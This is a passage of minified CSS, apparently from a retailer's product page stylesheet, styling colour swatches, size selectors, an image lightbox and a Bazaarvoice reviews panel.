rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;-moz-border-radius:.69em;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;-moz-border-radius:.69em;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;-moz-border-radius:.69em;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;-moz-border-radius:.69em;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;-moz-border-radius:.69em;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;-moz-border-radius:.69em;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;-moz-border-radius:.69em;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;-moz-border-radius:.69em;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;-moz-border-radius:.69em;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;-moz-border-radius:.69em;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;-moz-border-radius:.69em;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;-moz-border-radius:.69em;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;-moz-border-radius:.69em;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media (max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-webkit-box;display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar 